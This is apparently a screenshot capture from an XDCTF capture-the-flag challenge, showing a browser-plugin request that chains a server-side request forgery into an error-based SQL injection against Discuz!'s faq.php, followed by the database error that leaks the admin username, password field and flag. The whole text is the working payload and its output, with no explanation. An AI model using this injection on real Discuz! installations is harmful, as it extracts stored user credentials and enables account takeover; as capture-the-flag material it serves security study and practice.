 Load URL
Split URL
Execute
http://133.130.90.188/?link=http%3A%2f%2f9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com%3A3389%2ffaq.php%3Faction%3Dgrouppermission%26gids%5B99%5D%3D%2527%26gids%5B100%5D%5B0%5D%3D
%29%2520and%2520%28select%25201%2520from%2520%28select%2520count%28%2a%29%2Cconcat%28%28select%2520%28select%2520%28select%2520concat%28username%2C0x27%2Cpassword
%29%2520from%2520cdb_members%2520limit%25201%29%2520%29%2520from%2520%60information_schema%60.tables%2520limit%25200%2C1%29%2Cfloor%28rand%280%29%2a2
%29%29x%2520from%2520information_schema.tables%2520group%2520by%2520x%29a%29%2523
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-10-2 2:08pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat((select (select (select concat(username,0x27,password) from [Table]members limit 1) ) from
`information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'admin'XDCTF{bf127a6ae4e2_ssrf_to_sqli}1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
1